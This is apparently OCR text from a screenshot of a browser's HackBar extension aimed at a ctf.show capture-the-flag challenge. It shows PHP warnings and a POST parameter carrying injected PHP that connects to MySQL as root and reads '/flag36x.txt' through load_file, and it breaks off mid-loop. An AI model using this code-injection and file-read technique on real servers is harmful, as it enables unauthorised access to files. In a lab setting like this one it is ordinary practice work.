 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
could not find driver
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 AdBlock H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://9742fec2-4b3f-4f85-807f-010379049082.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=try {
$dbh = new PDO('mysql:host=localhost;dbname=information_schema', 'root', 'root');
foreach($dbh->query('select load_file("/flag36x.txt")') as $row) {